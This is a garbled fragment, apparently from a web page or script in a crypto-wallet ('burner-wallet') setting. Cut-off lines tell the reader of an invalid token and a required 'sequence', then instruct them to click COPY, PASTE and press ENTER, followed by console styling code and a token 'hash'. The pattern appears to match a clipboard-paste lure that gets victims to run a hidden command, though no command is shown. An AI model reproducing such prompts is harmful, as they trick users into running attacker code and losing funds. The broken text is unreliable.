
en in burner-wallet
lid token
sequence required.
k
COPY
button below, then
PASTE
and press
ENTER
.
"color:#3b82f6;font-weight:bold;");

lid token (Hash: 0xe2e7239b)");
